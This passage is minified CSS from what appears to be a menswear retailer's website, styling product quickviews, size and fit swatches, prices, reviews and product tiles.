(min-width:1024px){.outfit__title{font-size:2.8rem;line-height:3.2rem;letter-spacing:.2rem}.outfit__description{font-size:2.4rem;line-height:4.2rem;letter-spacing:.1rem}.outfit .product-tile{width:50%;margin-top:2rem;padding:0 0 0 2rem}.outfit .product-tile:nth-child(-n+3){margin-top:0}.outfit .product-tile__name-link span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media only screen and (min-width:1366px){.outfit .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}}.quickview-overlay{z-index:9;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.quickview-overlay.active{opacity:.7}.quickview__close{opacity:0;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;top:2rem;right:2rem}.quickview__close-icon{height:2rem;width:2rem}.product-tile__info--quickview-active .quickview__close{opacity:1}.quickview .loader__indicator{position:absolute}.quickview-full .loader__indicator{position:absolute}.quickview-full .ui-dialog-titlebar{padding-top:2.4rem!important}.quickview-full .ui-dialog-titlebar-close{top:.2rem;right:.5rem}.quickview select{height:3.5rem!important;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1.5rem center!important}.quickview select:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1.5rem center!important}.quickview label.error,.quickview span.error{font-size:0;color:transparent;height:0!important;position:absolute}.quickview .dialog-content .product-tile__name-link{max-height:4.4rem;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.quickview .product-tile__name-link:focus{outline:0}.quickview .product-tile__info{bottom:0;min-height:0;transition:min-height .7s}.quickview .product-tile__info--quickview-active{min-height:100%}.recommendations .quickview .product-tile__info{padding:1rem 0!important}.quickview.single-size-product .product-tile__info--quickview-active{min-height:50%}.quickview.no-name .product-tile__info{padding:4rem 1rem 1rem 1rem}.recommendations .quickview-content{padding-right:0!important;padding-left:0!important}.quickview .dialog-content{padding-top:0}.quickview-full .modalfull--add-to-cart{position:sticky;bottom:0;background:#fff;z-index:10}.quickview-full .modalfullsmall-scroller{height:100vh}.quickview-full .modalfullsmall-scroller .slick-initialized .slick-slide{padding:0}.quickview-full--small .modalfullsmall-images{padding-top:0!important}.quickview-full--small .modalfullsmall-images .slick-dots{position:absolute;bottom:0;background:0 0}.quickview-full .plus-colors{display:none!important}.modalfull-scroll .slick-dots{position:absolute;bottom:0;background:0 0}@media only screen and (min-width:1024px){.outfit .quickview-content{padding-right:4rem!important}.outfit .quickview__close{right:4rem}.quickview-full .modalfull-scroll{padding-top:0!important;overflow:auto;height:calc(100vh - 34px)}.quickview-full .modalfull--add-to-cart{position:initial;bottom:auto}.quickview-full .modalfull__product-details{padding-top:1rem!important}}@media only screen and (min-width:1366px){.quickview .product-tile__name-link:focus{outline:revert}}.product-set__item .price__container{width:100%}.price__display{font-stretch:normal;font-style:normal;font-size:2rem}.product-set__item .price__display{font-size:2.4rem;float:none;display:inline-block;text-align:center;margin:0 auto 1rem}.product-set__item .price__display.discounted,.product-set__item .price__display.terminal{color:#bc2e35}.product-set__item .price__display .now-text,.product-set__item .price__display .was-price{display:none}.price__display .was-price{font-size:1.4rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.83;text-decoration:line-through}.price__qty-group{width:auto}.price.sale{color:#bc2e35}.price.terminal{color:#bc2e35}.price.multibuy{font-family:Futura;text-transform:uppercase;font-size:1.2rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e}.price.normal{color:#373737}.price.strikethrough{font-size:1.2rem}.price.discounted{font-size:1.2rem;font-family:Futura;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;color:#bc2e35}.price.discounted b{font-weight:400;margin-right:.5rem}.now-price-text-wrapper{white-space:nowrap}.product-options .attribute__swatch--option{min-width:11.5rem}.toggle-custom-options{display:none}.toggle-custom-options.show{display:block}[data-variation-attr-id=collarSize]{padding-top:2.4rem!important;row-gap:2.8rem}[data-variation-attr-id=collarSize] .attribute__swatch--selected{border-width:.1rem!important}.alpha-size-bar{left:-.2rem}.alpha-size-bar[data-index="0"]{top:.9rem}.alpha-size-bar[data-index="1"]{top:8.3rem}.alpha-size-bar[data-index="2"]{top:18.3rem}.alpha-size-group{height:.5rem;border:1px solid #5e5e5e;border-bottom:none;margin-right:.4rem}.alpha-size-group[data-sizes="1"]{width:4.2rem}.alpha-size-group[data-sizes="2"]{width:8.8rem}.alpha-size-group__name{left:50%;transform:translate(-50%,0);padding:0 .7rem;font-size:1rem;line-height:1.2rem;top:-.5rem}.attribute{list-style:none;margin:0;padding:0;display:inline-block;width:100%}.item-list__td--gift .attribute{width:100%}.attribute--cart-comma{width:auto;display:inline}.attribute__error{display:none}.attribute__error.show{display:inline-block;color:#cd110e;font-size:1.4rem;margin-bottom:.8rem}.attribute__label{line-height:2.2rem}.attribute__variants-group .product-variations .attribute__label{padding-bottom:0}.attribute__label--inline{line-height:4rem}.attribute.redborder.error{margin:.6rem 0}.quickview .attribute.redborder.error{margin:0}.konfektion-sizes .attribute.redborder.error .attribute__label{color:#b9262c}.attribute.redborder.error .swatches .attribute__swatch{background-color:#ffe1e2;border-color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch .attribute__swatch-link{color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch--unselectable{background-color:#fff}.attribute.redborder.error .swatches .attribute__swatch--unselectable .attribute__swatch-link{color:#5e5e5e}.attribute__swatch-wrapper--active{background-color:#f9f9f9}.attribute__swatch-values{display:none}.outfit-productset__options .attribute__swatch-values{right:auto;left:-.6rem}.attribute__swatch-values--active{display:inline-block;margin-top:1.5rem;background-color:#f9f9f9}.attribute__swatch-values .attribute__swatch{margin-right:1rem}.attribute__swatch{width:auto;min-width:4rem;display:inline-block;float:left;border:0;margin-right:.8rem;margin-bottom:.8rem;text-align:center;border-radius:.5rem;cursor:pointer}.attribute__swatch:active{box-shadow:0;background-color:#ebedf3}.attribute__swatch--reset{clear:both}.attribute__swatch--unselectable{position:relative;cursor:default}.attribute__swatch--unselectable:after,.attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;margin-left:auto;margin-right:auto;left:0;right:0;transform:rotate(-45deg)}.attribute__swatch--unselectable:before{transform:rotate(45deg)}.attribute__swatch--unselectable .attribute__swatch-link{color:#666}.attribute__swatch--unselectable.attribute__swatch--german{cursor:inherit}.attribute__swatch--unselectable.attribute__swatch--german:after,.attribute__swatch--unselectable.attribute__swatch--german:before{display:none}.attribute__swatch--nonexistent{display:none!important}.attribute__swatch--cufftype-double,.attribute__swatch--cufftype-single{float:none;position:relative;vertical-align:top}.pt_account .attribute__swatch--cufftype-double,.pt_account .attribute__swatch--cufftype-single{margin-right:1rem}.attribute__swatch--cufftype-double .attribute__swatch-link,.attribute__swatch--cufftype-single .attribute__swatch-link{position:relative;text-align:left;padding:.6rem!important}.attribute__swatch--selected{background:#373737;border-color:#373737}.trouser-fit-plp .attribute__swatch--selected,.trouserfit .attribute__swatch--selected{background:#dbefeb}.ui-dialog .trouserfit .attribute__swatch--selected{background:#66b2a3}.attribute__swatch--selected.attribute__swatch--option-pocket .attribute__swatch-link:before{content:' ';background:url(../images/svg-icons/pocket_white.svg) no-repeat center;background-size:cover}.attribute__swatch--selected .attribute__swatch-link,.attribute__swatch--selected.attribute__swatch-link{color:#fff}.attribute__swatch--option{min-width:48%;float:left;position:relative;margin-right:1.4rem}.attribute__swatch--option.left-pocket-btn{margin-right:0}.pt_account .attribute__swatch--option{margin-right:1rem}.attribute__swatch--option-ontop{z-index:3;min-width:15.5rem;width:auto}.attribute__swatch--option .attribute__swatch-link{padding:1.1rem 3rem 1rem 1.1rem;cursor:pointer;font-size:1.1rem}.attribute__swatch--option .attribute__swatch-link--unselectable{color:#666;cursor:default}.attribute__swatch-group{height:2.8rem}.outfit-productset .attribute__swatch{min-width:3.8rem;width:auto}.attribute__swatch-label{border-radius:.4rem .4rem 0 0;height:1.8rem;line-height:1.8rem;font-size:1.2rem}.attribute .js-arrow{display:block;position:absolute;content:"";top:1.2rem;right:1rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain;transform:rotate(180deg)}.attribute .js-arrow-up{transform:rotate(0)}.attribute .bottom{width:0;height:0;border-style:solid;border-width:0 10rem 10rem 10rem;border-color:transparent transparent #007bff transparent}.attribute__swatch-link{color:#5e5e5e;display:block;padding:.9rem 0;font-size:1.4rem;height:100%}.attribute__swatch-link--cursor{cursor:pointer}.attribute__swatch-link:hover{text-decoration:none}.attribute__swatch-link.js-monogram-added{background:#373737;border-color:#e8e8e8;color:#fff;outline:0}.attribute__swatch-link.js-monogram-added:before{content:' ';background:url(../images/svg-icons/monogram_white.svg) no-repeat -1px 0}.attribute__swatch-link .tooltip-content{font-family:Futura,Arial;font-weight:600}.attribute__swatch-link--small{font-size:1.1rem!important}.attribute--recommended .attribute__swatch-link::after{content:"";position:absolute;top:0;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute__selected-value{margin:.5rem 0 1.5rem 0}.attribute__selected-value--option{outline:0;font-size:1.2rem;color:#5e5e5e}.attribute__selected-value--positioned{position:relative;top:-1.1rem}.attribute__selected-value--german{top:0;margin-bottom:.5rem}.attribute--recommended{position:relative;margin-top:1.5rem}.attribute__box-tip{top:-2.1rem;border-radius:.5rem;font-size:1.1rem;line-height:1.7rem;transform:translate(-50%,0);left:50%;min-width:9.5rem;width:max-content}.flexbox-row-first-child .attribute__box-tip{left:15%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip{left:-165%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip--trousers{transform:translate(-50%,0);left:50%}.attribute__box-tip--trousers::before{content:"";position:absolute;bottom:-.9rem;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute-info__icon{width:2rem;border:.1rem solid #fff;border-radius:100%}.german-sizing .attribute__swatch,.jacketlength .attribute__swatch,.length .attribute__swatch,.size .attribute__swatch,.waistcoatsize .attribute__swatch,.width .attribute__swatch{min-width:auto;border:.1rem solid #bababa}.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{z-index:1;position:relative;display:flex;align-items:center;justify-content:center;min-width:3.6rem;height:3.6rem;font-family:Futura,Arial;font-size:1.4rem;color:#5e5e5e}@media (hover:hover){.german-sizing .attribute__swatch:hover,.jacketlength .attribute__swatch:hover,.length .attribute__swatch:hover,.size .attribute__swatch:hover,.waistcoatsize .attribute__swatch:hover,.width .attribute__swatch:hover{background-color:#e8e8e8}}.german-sizing .attribute__swatch--selected,.jacketlength .attribute__swatch--selected,.length .attribute__swatch--selected,.size .attribute__swatch--selected,.waistcoatsize .attribute__swatch--selected,.width .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737}.german-sizing .attribute__swatch--selected .attribute__swatch-link,.jacketlength .attribute__swatch--selected .attribute__swatch-link,.length .attribute__swatch--selected .attribute__swatch-link,.size .attribute__swatch--selected .attribute__swatch-link,.waistcoatsize .attribute__swatch--selected .attribute__swatch-link,.width .attribute__swatch--selected .attribute__swatch-link{color:#fff}.german-sizing .attribute__swatch--selected:hover,.jacketlength .attribute__swatch--selected:hover,.length .attribute__swatch--selected:hover,.size .attribute__swatch--selected:hover,.waistcoatsize .attribute__swatch--selected:hover,.width .attribute__swatch--selected:hover{background-color:#373737}.german-sizing .attribute__swatch--unselectable,.jacketlength .attribute__swatch--unselectable,.length .attribute__swatch--unselectable,.size .attribute__swatch--unselectable,.waistcoatsize .attribute__swatch--unselectable,.width .attribute__swatch--unselectable{background-color:#fff;position:relative;cursor:default;border:.1rem solid transparent}.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;left:0;transform:rotate(-45deg)}.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:before{transform:rotate(45deg)}.german-sizing .attribute__swatch--unselectable:hover,.jacketlength .attribute__swatch--unselectable:hover,.length .attribute__swatch--unselectable:hover,.size .attribute__swatch--unselectable:hover,.waistcoatsize .attribute__swatch--unselectable:hover,.width .attribute__swatch--unselectable:hover{background-color:#fff}.german-sizing .attribute__swatch-large,.german-sizing .attribute__swatch.unfinished,.jacketlength .attribute__swatch-large,.jacketlength .attribute__swatch.unfinished,.length .attribute__swatch-large,.length .attribute__swatch.unfinished,.size .attribute__swatch-large,.size .attribute__swatch.unfinished,.waistcoatsize .attribute__swatch-large,.waistcoatsize .attribute__swatch.unfinished,.width .attribute__swatch-large,.width .attribute__swatch.unfinished{text-transform:uppercase;min-width:auto}.german-sizing .attribute__swatch-large .attribute__swatch-link,.german-sizing .attribute__swatch.unfinished .attribute__swatch-link,.jacketlength .attribute__swatch-large .attribute__swatch-link,.jacketlength .attribute__swatch.unfinished .attribute__swatch-link,.length .attribute__swatch-large .attribute__swatch-link,.length .attribute__swatch.unfinished .attribute__swatch-link,.size .attribute__swatch-large .attribute__swatch-link,.size .attribute__swatch.unfinished .attribute__swatch-link,.waistcoatsize .attribute__swatch-large .attribute__swatch-link,.waistcoatsize .attribute__swatch.unfinished .attribute__swatch-link,.width .attribute__swatch-large .attribute__swatch-link,.width .attribute__swatch.unfinished .attribute__swatch-link{width:auto;min-width:4.6rem;padding:.9rem}.german-sizing .attribute__swatch--width-r.selected,.german-sizing .attribute__swatch--width-w.selected,.jacketlength .attribute__swatch--width-r.selected,.jacketlength .attribute__swatch--width-w.selected,.length .attribute__swatch--width-r.selected,.length .attribute__swatch--width-w.selected,.size .attribute__swatch--width-r.selected,.size .attribute__swatch--width-w.selected,.waistcoatsize .attribute__swatch--width-r.selected,.waistcoatsize .attribute__swatch--width-w.selected,.width .attribute__swatch--width-r.selected,.width .attribute__swatch--width-w.selected{border-color:#373737}.german-sizing .attribute__swatch--width-r.unselectable,.german-sizing .attribute__swatch--width-w.unselectable,.jacketlength .attribute__swatch--width-r.unselectable,.jacketlength .attribute__swatch--width-w.unselectable,.length .attribute__swatch--width-r.unselectable,.length .attribute__swatch--width-w.unselectable,.size .attribute__swatch--width-r.unselectable,.size .attribute__swatch--width-w.unselectable,.waistcoatsize .attribute__swatch--width-r.unselectable,.waistcoatsize .attribute__swatch--width-w.unselectable,.width .attribute__swatch--width-r.unselectable,.width .attribute__swatch--width-w.unselectable{background-color:#fff}.german-sizing .attribute__swatch--width-r .attribute__swatch-link,.german-sizing .attribute__swatch--width-w .attribute__swatch-link,.jacketlength .attribute__swatch--width-r .attribute__swatch-link,.jacketlength .attribute__swatch--width-w .attribute__swatch-link,.length .attribute__swatch--width-r .attribute__swatch-link,.length .attribute__swatch--width-w .attribute__swatch-link,.size .attribute__swatch--width-r .attribute__swatch-link,.size .attribute__swatch--width-w .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-r .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-w .attribute__swatch-link,.width .attribute__swatch--width-r .attribute__swatch-link,.width .attribute__swatch--width-w .attribute__swatch-link{width:auto;font-size:1.1rem}.jacketlength{display:flex;justify-content:space-between;margin-bottom:2rem}.jacketlength .attribute__swatch{width:30%;border:.1rem solid #e8e8e8;margin-right:0;min-width:auto;border-radius:0}.jacketlength .attribute__swatch--unselectable{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:hover{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:after{display:none}.jacketlength .attribute__swatch .attribute__swatch-link{width:auto;text-transform:uppercase}.pdp-choose-sizes{position:relative;width:100%;border:.1rem solid #bababa;background-color:#fff;color:#5e5e5e;font-family:Futura,Arial;font-size:1.4rem;line-height:1.5;text-align:center;padding:1.4rem}.pdp-choose-sizes:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed{border:.1rem solid transparent;background-color:#116a60;color:#fff}.pdp-choose-sizes.collapsed:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;transform:rotate(180deg);background:url(../images/svg-icons/arrow-bottom.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed:focus{background-color:#38877f;outline-style:solid;outline-width:.2rem;outline-color:#000;-moz-outline-style:.2rem solid #000}.attribute__swatch--option{border:0}.js-option-wrapper{font-size:1.2rem;font-family:Futura,Arial;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e;text-transform:uppercase;margin-top:0}.js-option-wrapper .attribute__swatch--option{background-color:transparent}.js-option-wrapper .js-option-swatch.attribute__swatch--selected{background-color:#fff}.js-option-wrapper .js-option-swatch.attribute__swatch--selected .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch:last-child,.variation-fit .attribute__swatch:last-child{margin-right:0}.cufftype .attribute__swatch,.customise .attribute__swatch,.variation-fit .attribute__swatch,.vfit .attribute__swatch{border:.1rem solid #bababa}.cufftype .attribute__swatch-link,.customise .attribute__swatch-link,.variation-fit .attribute__swatch-link,.vfit .attribute__swatch-link{display:flex;align-items:center;justify-content:center;font-family:Futura,Arial;font-size:1.4rem;padding:0 1rem;min-width:5.9rem;height:3.6rem}@media (hover:hover){.cufftype .attribute__swatch:hover,.customise .attribute__swatch:hover,.variation-fit .attribute__swatch:hover,.vfit .attribute__swatch:hover{background-color:#e8e8e8}}.cufftype .attribute__swatch--selected,.cufftype .attribute__swatch--selected:hover,.customise .attribute__swatch--selected,.customise .attribute__swatch--selected:hover,.variation-fit .attribute__swatch--selected,.variation-fit .attribute__swatch--selected:hover,.vfit .attribute__swatch--selected,.vfit .attribute__swatch--selected:hover{background-color:#373737}.cufftype .attribute__swatch--selected .attribute__swatch-link,.cufftype .attribute__swatch--selected:hover .attribute__swatch-link,.customise .attribute__swatch--selected .attribute__swatch-link,.customise .attribute__swatch--selected:hover .attribute__swatch-link,.variation-fit .attribute__swatch--selected .attribute__swatch-link,.variation-fit .attribute__swatch--selected:hover .attribute__swatch-link,.vfit .attribute__swatch--selected .attribute__swatch-link,.vfit .attribute__swatch--selected:hover .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch--unselectable,.customise .attribute__swatch--unselectable,.variation-fit .attribute__swatch--unselectable,.vfit .attribute__swatch--unselectable{cursor:default;border:.1rem solid transparent}.cufftype .attribute__swatch--unselectable:hover,.customise .attribute__swatch--unselectable:hover,.variation-fit .attribute__swatch--unselectable:hover,.vfit .attribute__swatch--unselectable:hover{background-color:#fff}.variation-fit-shirt{flex:1;text-align:center;max-width:33%}.variation-fit-shirt:last-of-type{margin-right:0}.variation-fit-shirt__wrapper{justify-content:flex-start}.variation-fit-shirt.attribute__swatch--unselectable.unselectable{border:.1rem solid #bababa;opacity:.5}.variation-fit-shirt.attribute__swatch--unselectable.unselectable::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable::before{width:0;height:0}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::before{position:absolute;content:"";width:.1rem;height:100%;background-color:#5e5e5e;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;transform:rotate(-45deg)}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper:before{transform:rotate(45deg)}.variation-fit-shirt .attribute__swatch-link{flex-direction:column;height:100%;padding:0;border-radius:.5rem;outline-offset:.1rem}.variation-fit-shirt .attribute__swatch-text{border-top:.1rem solid #bababa;height:3rem}.redborder.error .variation-fit-shirt .attribute__swatch-text{border-color:#cd110e}.variation-fit-shirt.attribute__swatch--selected{border:.2rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-text{border-top:.1rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-link{outline-offset:.1rem}.sticky-selectors{position:sticky;top:0;z-index:4;border-bottom:.1rem solid transparent}.sticky-selectors.is-sticky{border-bottom:.1rem solid #d8d8d8;box-shadow:-.4rem -.2rem 0 0 #fff}.sticky-selectors__selector{padding:.6rem;border-radius:.3rem;font-size:1.2rem;cursor:default;user-select:none}.sticky-selectors__tick-icon{top:-.2rem;margin-left:.2rem}.sticky-selectors__list{white-space:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.sticky-selectors .size-list::-webkit-scrollbar{display:none}.alterations__message{background-color:#f4b877;padding:1.8rem 1rem}.attribute__swatch-values .attribute__swatch-link{display:flex;align-items:center;justify-content:center;width:3.8rem;height:3.8rem;font-family:Futura,Arial;color:#5e5e5e;min-width:auto}.attribute__swatch-values .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737;color:#fff}.attribute__toggle-title{font-size:1.2rem;font-weight:600;color:#373737;font-family:Futura,Arial;line-height:1.83;text-transform:uppercase;display:block;width:100%;padding:0 0 1rem}.js-custom-sleeve-option{position:relative}.js-custom-option-swatch:hover{background-color:#e8e8e8}.js-custom-option-swatch.attribute__swatch--selected:hover{background-color:#373737}.js-custom-option-swatch.attribute__swatch--unselectable{background-color:unset}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected{background-color:#373737;min-width:auto}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .attribute__swatch-link{padding:1.1rem}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-down,.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-up{display:none}.attribute__swatch-wrapper--active .option-swatch{border:.1rem solid transparent}.shortening-description--list{list-style:decimal}@media only screen and (min-width:768px){.attribute__swatch--option{margin-right:.7rem}.attribute__swatch-label{font-size:1rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:none}}@media only screen and (min-width:1024px){.attribute--cart-comma{display:inline-table}.attribute--cart-comma::after{right:-.4rem}.attribute .js-arrow{top:1.6rem}.attribute__variants-group .label{font-size:2rem}.attribute__variants-group .attribute__measurement{font-size:2rem}.attribute__swatch-label{font-size:1.2rem}.attribute__swatch-values .attribute__swatch-link{width:4.8rem;height:4.8rem;font-size:1.6rem}.cufftype .attribute__swatch .attribute__swatch-link,.customise .attribute__swatch .attribute__swatch-link,.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{font-size:1.6rem;min-width:4.6rem;height:4.6rem}.cufftype .attribute__swatch--unselectable:after,.cufftype .attribute__swatch--unselectable:before,.customise .attribute__swatch--unselectable:after,.customise .attribute__swatch--unselectable:before,.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{width:4.6rem;bottom:2.3rem}[data-variation-attr-id=collarSize]{padding-top:3.3rem!important;row-gap:3.1rem}.alpha-size-group__name{font-size:1.2rem}.alpha-size-bar[data-index="0"]{top:1.7rem}.alpha-size-bar[data-index="1"]{top:10.4rem}.alpha-size-group[data-sizes="1"]{width:5.2rem}.alpha-size-group[data-sizes="2"]{width:10.8rem}.sticky-header-body-padding .sticky-selectors{top:12.5rem}.sticky-selectors__selector{padding:.7rem 1rem;font-size:1.4rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:''}}.reviews-mini__item{border-bottom:.1rem solid #bababa;border-top:.1rem solid #bababa;padding:1.5rem 0 3rem}.reviews-mini__stars{align-self:flex-end;width:14rem}.reviews-mini__rate .feefo-rating--compact{margin:0!important;text-align:left}.reviews-mini__read-more-link{border:.1rem solid #bababa;line-height:3.8rem}.reviews-mini__read-more-link:hover{text-decoration:none!important}.reviews-mini__nocomment{font-style:italic;margin-top:1rem}@media only screen and (min-width:768px){.reviews-mini__nocomment{margin-top:0;width:calc(100% - 150px)}}.reviews-mini .slick-list{font-size:1.2rem}.reviews-mini .slick-initialized .slick-slide,.reviews-mini .slick-slide{display:flex;padding:1.4rem 0 3.4rem}@media only screen and (min-width:768px){.reviews-mini__item:first-child,.reviews-mini__item:nth-child(2){border-top:.1rem solid #bababa}.reviews-mini__item{border-top:.1rem solid transparent;flex-direction:row-reverse!important;width:calc(50% - 40px)}.reviews-mini__stars{align-self:auto;margin-top:-.3rem}.reviews-mini__comment{width:calc(100% - 150px)}.reviews-mini__read-more-link{line-height:1.8rem;width:auto!important}}@media only screen and (min-width:1024px){.reviews-mini__item{width:calc(50% - 60px)}}.recommendations__title{font-size:2rem}.recommendations .list__item{width:50%}.recommendations .productincludelist>div:not(.slick-list){padding:0 .2rem}.recommendations-tabs-wrapper{overflow-y:scroll}@media only screen and (min-width:768px){.recommendations__title{font-size:2.4rem}.recommendations__title--small{font-size:2rem}.recommendations .list__item{width:25%}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.recommendations-tabs-wrapper{overflow-y:unset}}.product-tile .video-plp-carousel-on+.video-plp-tile{position:absolute;top:0}.product-tile .video-plp-carousel-on+.video-plp-tile .product-tile__video-container{top:0}.product-tile .product-dot-collar-type{display:none}.product-tile .slick-slide .video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide:not(.slick-active) .product-tile__video-container{width:100%!important;height:100%!important;left:0!important}.product-tile__swatch-img{max-width:2.4rem;max-height:2.4rem;border-radius:100%;border:.1rem solid #d8d8d8}.product-tile__more-colors{font-size:.8rem;line-height:1.4rem;padding:.3rem 1.5rem .3rem 1rem;border-radius:0;border-top-left-radius:.5rem;top:-2.3rem;margin:.1rem 0!important;right:0}.product-tile__more-colors-icon{transform:rotate(-90deg)}.product-tile__more-colors.active .product-tile__more-colors-icon{transform:rotate(90deg)}.product-tile__swatch-static--true .product-tile__more-colors{display:none!important}.product-tile__swatch-static--true .js-more-swatches{display:block!important}.product-tile__sale-badge{line-height:2.6rem;z-index:1}.product-tile__custom-badge{font-size:1.3rem;letter-spacing:.03rem;line-height:2.6rem;z-index:1}.product-tile__plp-badge{font-size:1.2rem;letter-spacing:.03rem;line-height:2.1rem;top:-1rem;z-index:5;transform:rotate(-90deg) translate(-50%,-50%);min-width:11.3rem;height:2.1rem;left:-1.5rem}.product-tile__img{transition:opacity .2s}.product-tile__img--carousel-animation-placeholder{transition:opacity .2s;z-index:-1}.product-tile__img--carousel-animation-placeholder.active{z-index:6}.product-tile__img-link:focus-visible{outline-offset:-.4rem;outline-style:solid!important;outline-width:.4rem!important}.product-tile__swatches{padding:.8rem 0}.product-tile__swatches .colour-swatch{margin:0 .6rem}.product-tile__swatches-more{max-width:2.4rem;max-height:2.4rem;min-height:2.4rem;border-radius:100%;border:.1rem solid #949494;margin:0 .6rem}.product-tile__swatches-more::before{content:'+';color:#949494;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.product-tile__video-container{width:102%!important;height:102%!important;left:-.1rem}.product-tile__info-wrapper{margin-top:1.6rem}.product-tile .show-video--true+.product-tile__swatch-wrapper{display:none!important}.product-tile__collar-label{line-height:normal;font-size:1.2rem;padding:.3rem;border-radius:0 0 .5rem .5rem;z-index:1;bottom:-2.2rem}.special-offers-carousel .tile__pricing{height:4.4rem}.special-offers-carousel .special-offers__text{display:block!important}.special-offers-carousel .product-tile__name-link span{height:4.4rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minicart-recommendations .product-tile__info-wrapper{margin-top:1rem}.minicart-recommendations 